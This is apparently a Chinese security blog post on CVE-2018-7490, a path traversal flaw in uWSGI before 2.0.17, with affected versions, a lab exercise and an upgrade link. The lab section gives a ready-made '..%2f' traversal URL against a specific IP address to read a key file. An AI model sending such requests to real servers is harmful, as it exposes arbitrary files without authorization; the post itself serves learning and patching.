0x01漏洞简介

uWSGI是一款Web应用程序服务器,它实现了WSGI、uwsgi和http等协议。

uWSGI 2.0.17之前版本中存在路径遍历漏洞,该漏洞源于程序没有正确的处理DOCUMENT_ROOT检测。攻击者可通过发送带有‘..’序列的特制URL请求利用该漏洞查看系统上的任意文件。

0x02 漏洞编号

CVE-2018-7490

0x03 影响版本

Debian Debian_linux:8.0

Debian Debian_linux:9.0

0x04 靶场演练



http://219.153.49.228:49233/..%2f..%2fkey.txt

拿到key之后提交,完成靶场考核

0x05 修复建议

升级版本:https://uwsgi-docs.readthedocs.io/en/latest/Changelog-2.0.17.html

企鹅群:1045867209

欢迎各位表哥

博主公众号

本文欢迎转载。 如转载请务必注明出处。 觉得写的不错的可以右侧打赏一手。 群在上边欢迎大家来撩。